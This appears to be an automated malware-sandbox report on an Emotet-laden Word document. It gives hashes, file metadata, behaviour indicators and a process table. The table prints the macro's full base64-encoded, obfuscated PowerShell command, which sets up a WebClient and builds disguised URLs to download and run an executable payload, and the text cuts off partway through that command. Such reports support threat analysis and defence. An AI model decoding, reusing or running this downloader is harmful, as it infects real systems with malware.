






| File name: | 0c55dae4a75373696f7af6d0a7db5092fbe4f15c3c92d8dc9433949837b5db92.docx |
| Full analysis: | https://app.any.run/tasks/be916834-8733-4882-9699-1363340fff79 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 25, 2024, 12:48:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Nihil., Author: Nicolas Henry, Template: Normal.dotm, Last Saved By: Mlissa Charles, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 22 21:29:00 2020, Last Saved Time/Date: Thu Oct 22 21:29:00 2020, Number of Pages: 1, Number of Words: 3412, Number of Characters: 19449, Security: 8 |
| MD5: | 5A3DE19F198269947BB509152678B7D2 |
| SHA1: | F840DF940D8EAA4B8D2CF14B2875E52E5FB2C658 |
| SHA256: | 0C55DAE4A75373696F7AF6D0A7DB5092FBE4F15C3C92D8DC9433949837B5DB92 |
| SSDEEP: | 3072:TJivKie6B/w2yiWydwZMO6VC7TNTJdRCCBOK2swRr9t:TJiP/w2P+S0NwCnwRr9t |
MALICIOUS
Drops known malicious document
- WINWORD.EXE (PID: 2568)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 2568)
Antivirus name has been found in the command line (generic signature)
- POwersheLL.exe (PID: 1424)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 2568)
Reads the Internet Settings
- POwersheLL.exe (PID: 1424)
Unusual connection from system programs
- POwersheLL.exe (PID: 1424)
Executed via WMI
- POwersheLL.exe (PID: 1424)
INFO


An automatically generated document
- WINWORD.EXE (PID: 2568)
Reads mouse settings
- WINWORD.EXE (PID: 2568)
Reads security settings of Internet Explorer
- POwersheLL.exe (PID: 1424)
Create files in a temporary directory
- POwersheLL.exe (PID: 1424)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Nihil. |
| Subject: | - |
| Author: | Nicolas Henry |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Mélissa Charles |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:10:22 20:29:00 |
| ModifyDate: | 2020:10:22 20:29:00 |
| Security: | Locked for annotations |
| Company: | - |
| CharCountWithSpaces: | 22816 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| TagE: | quia |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 3412 |
| Characters: | 19449 |
| Pages: | 1 |
| Paragraphs: | 45 |
| Lines: | 162 |
Total processes
40
Monitored processes
2
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1424 | POwersheLL -ENCOD IABTAEUAVAAtAHYAYQByAGkAYQBiAEwARQAgAG0AeABrADcAIAAoACAAIABbAHQAeQBQAGUAXQAoACIAewAzAH0AewA0AH0AewA1AH0AewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAnAGkAUgAnACwAJwBFAGMAdABvAHIAWQAnACwAJwBkACcALAAnAFMAJwAsACcAWQBzAHQARQBNAC4AJwAsACcAaQBvAC4AJwApACAAKQA7AFMAZQB0AC0AaQB0AEUATQAgACAAVgBBAFIAaQBBAEIATABFADoAaAB5AE4AdwBCADMAIAAgACgAIAAgAFsAVABZAHAARQBdACgAIgB7ADMAfQB7ADIAfQB7ADAAfQB7ADQAfQB7ADEAfQAiACAALQBmACcARQBNAC4ATgBlAFQALgBTACcALAAnAHIAVgBJAEMARQBQAG8AaQBuAHQATQBBAE4AQQBHAGUAUgAnACwAJwBzAFQAJwAsACcAcwB5ACcALAAnAEUAJwApACkAIAAgADsAIAAgACQATABmAGEAZQAzAHoANwA9ACgAJwBZAGwAJwArACgAJwA2ACcAKwAnAG0AegB2ACcAKQArACcAZgAnACkAOwAkAEwANgBqAG0AaQBzADkAPQAkAFYAcABmAHEAXwA0AG8AIAArACAAWwBjAGgAYQByAF0AKAA2ADQAKQAgACsAIAAkAFAAMQA0ADEAZABqAGsAOwAkAE0AbgA4AGQAcgA1AGEAPQAoACgAJwBLACcAKwAnAG8AeQBkAHYAJwApACsAJwA0AGEAJwApADsAIAAgACQATQB4AEsANwA6ADoAIgBjAHIARQBBAHQAYABlAEQAaQBSAEUAYABjAHQAbwBgAFIAeQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAnAHsAJwArACcAMAAnACsAJwB9AEgAbAB5AHcAbwBxAGYAewAwAH0ATAAnACsAJwAxADYAJwArACgAJwBpAHkAJwArACcAMgAnACkAKwAnAG4AewAwACcAKwAnAH0AJwApACAAIAAtAEYAIABbAGMASABBAFIAXQA5ADIAKQApADsAJABQADYAcABqAHcAOQA3AD0AKAAnAFQAbgAnACsAKAAnAHQAYwAnACsAJwA4AGcAZwAnACkAKQA7ACAAIAAoAGcAZQBUAC0AVgBBAFIAaQBhAEIAbABlACAAIABoAFkATgB3AEIAMwAgACAALQBWAGEATABVAGUATwApADoAOgAiAFMAYABlAGMAdQBgAFIAYABJAHQAeQBQAFIAYABPAHQAbwBjAG8ATAAiACAAPQAgACgAJwBUACcAKwAoACcAbABzADEAJwArACcAMgAnACkAKQA7ACQAQQBnADcAbAB5AGIAcwA9ACgAKAAnAEsAdQAnACsAJwBhAHcAZQAnACkAKwAnAGsAJwArACcAYwAnACkAOwAkAE0AMgBoAHAAMgB5AG8AIAA9ACAAKAAoACcAUgAnACsAJwA5AGUAaQAnACkAKwAoACcANQBhAGMAJwArACcAdQAnACkAKwAnAHMAJwApADsAJABJAGUAbAAwADEAagBoAD0AKAAnAEIAJwArACgAJwBwACcAKwAnADkAJwArACcAegBoAHUAbgAnACkAKQA7ACQAVwBjADgAawBzAHIAawA9ACgAKAAnAEoAMAAnACsAJwBiACcAKQArACcAMAA3ACcAKwAnAGEAZQAnACkAOwAkAEcAcABqAGsAaAAwADkAPQAkAEgATwBNAEUAKwAoACgAKAAnAE0ANABDAEgAbAAnACsAJwB5ACcAKQArACcAdwBvACcAKwAnAHEAZgAnACsAJwBNADQAJwArACgAJwBDAEwAMQA2AGkAeQAyACcAKwAnAG4ATQAnACsAJwA0AEMAJwApACkALQByAGUAcABsAEEAYwBlACAAIAAoAFsAQwBoAGEAcgBdADcANwArAFsAQwBoAGEAcgBdADUAMgArAFsAQwBoAGEAcgBdADYANwApACwAWwBDAGgAYQByAF0AOQAyACkAKwAkAE0AMgBoAHAAMgB5AG8AKwAoACgAJwAuACcAKwAnAGUAeAAnACkAKwAnAGUAJwApADsAJABWAG8AegBuAHoAcQA1AD0AKAAoACcASwAnACsAJwBnAGkAeQAnACkAKwAnADYAJwArACcAXwAxACcAKQA7ACQAWgBoAHgAOABiAHgAMgA9AC4AKAAnAG4AZQB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBlAHQALgBXAEUAYgBDAGwAaQBFAG4AVAA7ACQAUgBuAGQAbQBfADcAZwA9ACgAKAAnAGgAdAB0AHAAOgA9AFAATwAnACsAJwAzACcAKwAnADIAPQBQAE8AJwArACcAMwAnACsAJwAyAHAAcgAnACkAKwAnAGkAJwArACgAJwBtAGEAJwArACcAYQAnACkAKwAoACcAZwBlAC4AYwAnACsAJwBvACcAKwAnAG0APQBQACcAKwAnAE8AMwAyAHcAJwArACcAcAAnACkAKwAoAC